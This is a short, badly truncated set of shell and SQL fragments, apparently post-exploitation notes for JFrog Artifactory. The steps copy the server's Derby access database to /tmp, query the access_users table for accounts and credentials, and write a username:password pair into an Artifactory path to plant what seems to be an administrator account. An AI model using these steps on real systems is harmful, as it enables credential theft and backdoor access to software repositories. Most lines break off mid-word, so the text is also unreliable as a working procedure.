
/opt/jfrog/artifactory/var/backup/access
omise Database
 /tmp/dbcopy
cp -r /opt/jfrog/artifactory/var/data/access/derby /tmp/
chmod 755 /tmp/dbcopy/derby
/opt/jfrog/artifactory/app/third-party/java/bin/java -ja
nect 'jdbc:derby:/tmp/dbcopy/derby';
ect * from access_users;
dmin Account
bash -c "echo 'snovvcrash*=Passw0rd!' > /opt/jfrog/artif